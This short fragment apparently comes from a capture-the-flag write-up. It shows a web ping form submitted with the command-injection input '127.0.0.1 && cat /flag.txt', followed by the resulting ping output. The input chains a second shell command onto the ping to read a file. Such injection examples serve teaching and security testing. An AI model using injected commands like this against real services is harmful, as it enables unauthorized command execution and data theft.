 Enter your IP/host to ping.
127.0.0.1 && cat /flag.txt
Submit Button
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.078 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2137ms
rtt min/avg/max/mdev = 0.038/0.051/0.078/0.019 ms